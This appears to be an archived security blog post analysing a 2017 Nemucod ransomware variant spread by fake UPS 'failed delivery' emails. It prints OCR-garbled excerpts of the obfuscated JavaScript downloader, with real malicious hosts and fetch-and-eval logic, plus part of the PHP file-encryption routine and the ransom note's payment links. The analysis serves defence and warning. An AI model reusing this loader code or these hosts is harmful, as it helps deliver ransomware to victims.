Thanks to [Michael Gillespie](http://web.archive.org/web/20181007211751/https://twitter.com/demonslay335) a well known anti-ransomware campaigner for his assistance and pointing me in the right direction about the new nemucod ransomware version. If I hadn't seen [his tweet a](http://web.archive.org/web/20181007211751/https://twitter.com/demonslay335/status/880158467754995713)sking for samples, I would probably just ignored this as a recurrence of the usual "failed to deliver" spam, scam messages pretending to come from all major delivery companies and added a foot note to one of the other hundreds of posts on this blog about this persistent malware spreading method.

If you get infected by this or any other ransomware please check out the [ID Ransomware service](http://web.archive.org/web/20181007211751/https://id-ransomware.malwarehunterteam.com/index.php) which will help to identify what ransomware you have been affected by and offer suggestions for decryption

The emails are the same as usual (you only have to look through this blog and search for [UPS](http://web.archive.org/web/20181007211751/https:/myonlinesecurity.co.uk/?s=UPS) or [FedEx](http://web.archive.org/web/20181007211751/https:/myonlinesecurity.co.uk/?s=fedex) or [USPS](http://web.archive.org/web/20181007211751/https:/myonlinesecurity.co.uk/?s=usps) and see hundreds of different examples and subjects)

> Q Reply Q Reply All Q Forward Thu 29/06/2017 04:49 ntxresearch-5225@ntxresearch.com Please recheck your delivery address (UPS parcel 008117635) To submit@thespykiller.co.uk; submit@thespykiller.co.uk Message UPS-Parcel-ID-008117635.zip (2 KB) Dear Customer, UPS courier was unable to contact you for your parcel delivery. You can download the shipment label attached! Yours truly, UPS Mail Delivery Agent.

Anothe[r researcher](http://web.archive.org/web/20181007211751/https://twitter.com/GrujaRS/status/881774227443109888) has created a video showing the infection chain with this ransomware. It clearly shows that the files get encrypted without changing file names or file extensions. The victim only knows his or her files are definitely gone when they try to open them or see the changed desktop background and ransom message.

And this video also created by the [same researcher](http://web.archive.org/web/20181007211751/https://twitter.com/GrujaRS) with the newly updated version of the is file (7 July 2017). This video shows word being opened but no doc appearing, just garbled plain txt. while all the action happens in the background while your attention is on the fake word doc. It clearly shows the encryption happening before the hta file that creates and displays the ransom note is dropped and the desktop changed and ransom notes created.

We have been hearing about some antiviruses block .hta file creation or delete them as soon as they are created before they can display the ransom note. But not recognize or block the actual .js file and the subsequent php files from running, so allow the ransomware to work. Because there is no displayed note or background change the victim doesn't realise their files have been encrypted until they go to use them.

but there is a difference in the .js files that are coming in the zips.

The initial js looks very similar to previous but has much longer vars ( var zemk) that is used to download the other files. This file looks likeFile Edit Format View Help "ne can roman vew mep<br>
"and" (pikue.send();}<br>
"yar x = ["resedaplumbing.com","modx.mbalet.ru","artdecorfashion.com","eventbon.nl","elita5.md"];<br>
var nobs = 20-20;<br>
var mumik = new Array('GET','JIJINGER');<br>
var mumik = new Ŧ if(robs>=mustafa) break: try var joseph = new ActiveXObject(akrim("MSXML2.XAAMAALHTTP"));<br>var zemk = '0000001FeZr4bVhpCf1QT549VjsdhtnP6zPVhjbP01306600MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAiLjfVHA1Pd9tdUIRKiSeBGW<br>+zu30Qs8s9KPhq0JniiaLrR6n/YGDI7J ZHRytWkQ4Ral4h7\_QaMMTkAw3WK9LYVq6oVQ49BrbXDzwh5k0'; -garmikawsaks-tryqoovg=soroxozwnsko ;<br>var gerlk = x[robs];<br>var gerlk = x[robs];<br>var ruxk = '4c88928666328346a2eefb5dbdc3667d';<br>var ruxk = '4c88928666328346a2eefb5dbdc3667d';<br>joseph.open(mumik[2-2], "http://"+gerlk+'/'+gre zulum(joseph); zulum(joseph);<br>var gt = joseph.responseText;<br>var miffka = gt.indexOf(ruxk);<br>var pista = gt.length;<br>var miluoki = "a";<br>if ((pista+θ) > (8+1+1) \* 100 && 2 == 2) if  $(miffka + 3 > 2)$ var gusar = rizma(gt, ruxk).join(miluoki+"");<br>hust(gusar); break;  $\lambda$  $\overline{\mathbf{r}}$ ,<br>catch(e)  $};$ nobs++; );<br>function malysh() {return akrim("htAAtp");}<br>function rizma(kjg, lki) { return kjg.split(lki);}<br>function greezno() {return akrim('counAAter');}<br>function hust(gulibator){eval(gulibator);}<br>function akrim(grigam,podol){retu

as usual you take the first site name in var x and add /counter/? and then var zemk to get the counter.js. these download counter.js. ( if the first site is not responding, it moves on to the other sites in the list). The first smaller counter is is downloaded when you use internet explorer to download it or an IE user agent in Wget. The second larger counter.js is only delivered when the js from the email is allowed to download it, or you use a "null" user agent via browser or wget or use Chrome or Firefox browser.

#### the small one looks like

| File Edit Format View Help                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| v4c88928666328346a2eefb5dbdc3667dr goxe='v4c88928666328346a2eefb5dbdc3667dr ld=0; ';goxe+='v4c88928666328346a2eefb5dbdc3667dr cs=St';goxe<br>+='ring.fro';goxe+='mCh4c88928666328346a2eefb5dbdc3667drCode';goxe+='(92);v4c88928666328346a2eefb5dbdc3667dr ';goxe+='cq=Stri';goxe+='ng.fr';goxe<br>+='omCh4c88928666328346a2eefb5dbdc3667drC';goxe+='ode(34);';goxe+=' v4c88928666328346a2eefb5dbdc3667dr ll';goxe+='=<br>["n4c88928666328346a2eefb5dbdc3667dtiw4c88928666328346a2eefb5dbdc3667d.';goxe+='com",';goxe+='"4c88928666328346a2eefb5dbdc3667drtdec';goxe<br>+='orf4c88928666328346a2eefb5dbdc3667dshio';goxe+='n.com';goxe+='","des';goxe+='in4c88928666328346a2eefb5dbdc3667dno.';goxe<br>+='com.4c88928666328346a2eefb5dbdc3667dr","';goxe+='index';goxe+='s4c88928666328346a2eefb5dbdc3667d.com';goxe<br>+='.4c88928666328346a2eefb5dbdc3667dr","gol';goxe+='dwingc';goxe+='lub.ru';goxe+='"]; v4c88928666328346a2eefb5dbdc3667dr ws';goxe+='=WScript';goxe<br>+='.Cre4c88928666328346a2eefb5dbdc3667dteObj';goxe+='ect("WSc';goxe+='ript.Shell';goxe+='"); v4c88928666328346a2eefb5dbdc3667dr fn';goxe<br>+='=ws.Exp4c88928666328346a2eefb5dbdc3667dn';goxe+='dEnvi';goxe+='ronment';goxe+='Strings("%';goxe+='TEMP%")';goxe+='+cs<br>+"1FeZr4bvMpCf10TS49VjsdhtnP6zPvMjbP"; ';goxe+='v4c88928666328346a2eefb5dbdc3667dr p';goxe+='d=ws.Exp4c88928666328346a2eefb5dbdc3667d';goxe<br>+='ndEnviron';goxe+='mentS';goxe+='trings';goxe+='("%TEMP%"';goxe+=')+cs+"php';goxe+='5.dll";v';goxe+='4c88928666328346a2eefb5dbdc3667dr<br>xo=';goxe+='WScript.Cr';goxe+='e4c88928666328346a2eefb5dbdc3667dte0bj';goxe+='ect("MSX';goxe+='ML2.XMLHTT';goxe+='P"); ';goxe<br>+='v4c88928666328346a2eefb5dbdc3667dr x4c88928666328346a2eefb5dbdc3667d=WS';goxe+='cript';goxe+='.Cre4c88928666328346a2eefb5dbdc3667dt';goxe<br>+='eObject';goxe+='("ADODB.St';goxe+='re4c88928666328346a2eefb5dbdc3667dm")';goxe+=';v4c88928666328346a2eefb5dbdc3667dr ';goxe+='fo=WScrip';goxe<br>+='t.Cre4c88928666328346a2eefb5dbdc3667dteOb';goxe+='ject("Scr';goxe+='ipting.Fi';goxe+='leSystemO';goxe+='bject")';goxe+='; if (';goxe+='<br>fo.FileE';goxe+='xists(';goxe+='fn+".d';goxe+='oc")) ';goxe+='{ v4c88928666328346a2eefb5dbdc3667dr f';goxe+='p=fo.C';goxe<br>+='re4c88928666328346a2eefb5dbdc3667dte';goxe+='TextF';goxe+='ile(fn+".';goxe+='doc",';goxe+='true);fo';goxe+='r<br>(v4c88928666328346a2eefb5dbdc3667dr';goxe+=' i=0; i<1';goxe+='3072;';goxe+=' i++) {';goxe+=' fp.W';goxe+='rite(Stri';goxe |
| +='ng.fromCh4c88928666328346a2eefb5dbdc3667d';goxe+='rCode(M4c88928666328346a2eefb5dbdc3667d';goxe+='th.floo';goxe+='r<br>(M4c88928666328346a2eefb5dbdc3667dth.r';goxe+='4c88928666328346a2eefb5dbdc3667dndom';goxe+='()*64+20))';goxe+='); }; fp';goxe+='.Close(); ';goxe<br>+='try{ws.Run';goxe+='(fn+".doc';goxe+='",1,0';goxe+=');}c4c88928666328346a2eefb5dbdc3667d';goxe+='tch(e';goxe+='r){}; fo';goxe+='r<br>(v4c88928666328346a2eefb5dbdc3667dr ';goxe+='n=2; n';goxe+='<=4; n+';goxe+='+) { f';goxe+='or(v4c88928666328346a2eefb5dbdc3667dr i=l';goxe+='d;i                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |

The downloaded counter needs to be deobfuscated by using the specific var ruxk in the original js file not the var zemk as in previous versions giving#### File Edit Format View Help

counter.js - Notepad

var goxe='var ld=0; var cs=String.fromCharCode(92); var cq=String.fromCharCode(34); var ll=

rw. sower var i=ey, var co-occasione.com/org.ry, var eqocuting.com/inductions.com/inductions.com/inductions-se<br>["modx.mbalet.ru","goldwingclub.ru","desinano.com.ar","artdecorfashion.com","www.gloszp.pl"]; var ws=WScript.C xo=WScript.CreateObject("MSXML2.XMLHTTP"); var xa=WScript.CreateObject("ADODB.Stream"); var fo=WScript.CreateObject("Scripting.FileSystemObject") if (!fo.FileExists(fn+".doc")) { var fp=fo.CreateTextFile(fn+".doc",true); for(var i=0; i<12817; i++) { fp.Write(String.fromCharCode(Math.floor<br>(Math.random()\*64+20))); }; fp.Close(); try{ws.Run(fn+".doc",1,0);}catch(er){}

The larger counter (1) which is a transformed to the ( drops the embedded) php file (only a part shown in screenshot  $\sim$  100 membedded) in the counter of the counter of the counter of the counter of the counter of the co

which is decoded using the same vars as in earlier example to the same variable of the same variable of the same variable of the same variable of the same variable of the same variable of the same variable of the same varWhich in turn needs further decoding to make a working php file that actually does the encryption, which I decoded using the online php decoding service [http://www.unphp.net/decode/519e3ad90af1d2854b014a259e079e98/](http://web.archive.org/web/20181007211751/http://www.unphp.net/decode/519e3ad90af1d2854b014a259e079e98/) giving something more readable to humans

Where [I am told the relevant part](http://web.archive.org/web/20181007211751/https://twitter.com/demonslay335/status/880173903506755584) for our purposes is:

```
$db = from ($fn : "db", "w");foreach ($ SERVER["files"] as $file) {
         $fp = from ($file, "r+");if (Sfp == false) continue;
         $trash = "";
         for (\$i = 0;\$i < 2048;\$i++) $transh = chr(mt \ rand(0, 255));%key = mfor (\$i = 0; \$i < 128; \$i++) \$key = chr(mt\_rand(0, 255));$aes = new Crypt AES (CRYPT AES MODE ECB) ;
         $aes->setKeyLength(128);
         Saes->setKey(Skey):
         $b = \text{fred}(\$fp, 2048);
         fseek(\$fp, 0);fwrite($fp, substr($trash, 0, strlen($b)));
         fclose($fp):
         $b = $aes->encrypt $b);
         $rsa = new Crypt RSA()$rsa->loadKey($keypub);
         $key = $rsa - \n    <i>energy</i> ($key);\texttt{fputs}\,(\texttt{\$db},\,\,\texttt{\$file}\,\,.\,\,"\,\, \text{''}\,\,.\,\,``\,\, \texttt{base64\_encode}\,(\texttt{\$key})\,\,.\,\,"\,\,"\,\,".\,\, \texttt{base64\_encode}\,(\texttt{\$b})\,\,.\,\,"") ;
    fclose(\$db);
```
Showing a high level of encryption that at this time appears unable to be decrypted without paying the ransom.

This ransom note ( or something similar with different links gets displayed on the victim's desktop

# **ATTENTION!** All your documents, photos, databases and other important personal files were encrypted using a combination of strong RSA-2048 and AES-128 algorithms. The only way to restore your files is to buy decryptor. Please, follow these steps: 1. Create your Bitcoin wallet here: https://blockchain.info/wallet/new 2. Buy 0.11471 bitcoins here: https://localbitcoins.com/buy\_bitcoins 3. Send 0.11471 bitcoins to this address: <%ADDRESS%> 4. Open one of the following links in your browser: http://elita5.md/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt http://artdecorfashion.com/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt http://goldwingclub.ru/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt<br>http://perdasbasalti.it/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt http://natiwa.com/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt 5. Download and run decryptor to restore your files. You can find this instruction in "DECRYPT" file on your desktop.

The original js downloads 4 files via the counter file1 is Kovter as usual, the second is unknown and there is a massive 6.7mb php interpreter. The 2nd file won't run without the php interpreter. It looks like it also belongs to PHP and both php files together are needed to run the downloaded php counter files to encrypt the computer

You get 3 identical named files, with different file extensions in [THIS](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/cd9fdeafdb50a3f66ce0adbb58b735d6820abb009ab0b8a517c786119ecffbb4?environmentId=100) example from 4 July 2017 we got

162citM2mvkp8bEpsLyUchneaUyauzndYZ.doc which appears to be data and not a word doc that is somehow involved in the ransomware162citM2mvkp8bEpsLyUchneaUyauzndYZ.php ( [VirusTotal\)](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/c846b7c623083e255ebcd563e35908aba0b88e3d316f370a9e7fd9f5fe349bf7/analysis/1499148450/)

162citM2mvkp8bEpsLyUchneaUyauzndYZ.exe which is a genuine php interpreter file ( [VirusTotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/482711b2f17870ddae316619ba2f487641e35ac4c099ae7e0ff4becd79e89faf/analysis/))

All 3 work together to do the ransomware and need to be called and run from the original js file and needs all files to be downloaded to the correct places on the victim's computer otherwise you don't get ransomed

